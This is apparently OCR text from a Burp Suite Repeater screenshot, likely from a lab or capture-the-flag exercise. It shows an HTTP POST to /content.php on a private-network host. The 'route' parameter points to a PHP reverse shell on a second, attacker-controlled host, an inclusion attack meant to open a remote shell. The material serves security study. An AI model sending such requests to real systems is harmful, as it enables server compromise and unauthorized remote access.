 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://192.1.1.136
Request
Pretty Raw Hex \n ≡
1 POST /content.php HTTP/1.1
2 Host: 192.1.1.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://192.1.1.136
10 Connection: close
11 Referer: http://192.1.1.136/nav.php
12 Upgrade-Insecure-Requests: 1
13
14 route=http://192.1.1.128:8088/php-reverse-shell
Response
Pretty Raw Hex Render \n ≡
1
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers